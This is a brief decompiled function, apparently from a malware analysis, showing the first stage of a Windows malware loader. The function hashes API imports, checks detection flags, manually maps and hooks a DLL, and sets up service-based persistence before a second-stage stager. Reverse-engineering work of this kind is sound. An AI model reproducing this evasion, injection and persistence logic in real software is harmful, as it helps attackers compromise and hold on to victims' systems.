 int __stdcall Execution::FirstStage()
{
  initialization *initialization_obj; // eax

  Memory::RebuildIATwithAPIHashing();
  GetOEMCP();
  initialization_obj = Information::BuildGlobalInformationStructure();
  g_initialization_object = initialization_obj;
  if ( !initialization_obj )
    return 1;
  initialization_obj->m_spawn_regsvr32_instance_check = 1;
  Memory::CopyCurrentImportDirectory(g_initialization_object->m_dll_module_handle);
  if ( (g_initialization_object->m_ored_total_process_detection & 0x10000) != 0 )
  {
    g_initialization_object->m_detected_flag = 1;
  }
  else
  {
    if ( Injection::ManualMapDllAndHookEntrypoint(g_initialization_object->m_dll_module_handle) )
    {
      if ( g_initialization_object->m_checks_sid_option != 3 )
        return 0;
local_system_admin:
      Persistance::ExecuteServiceForSecondStage();
      return 0;
    }
    g_initialization_object->m_detected_flag = 1;
  }
  if ( g_initialization_object->m_checks_sid_option == 3 )
    goto local_system_admin;
  Execution::SecondStageStager();
  return 0;
}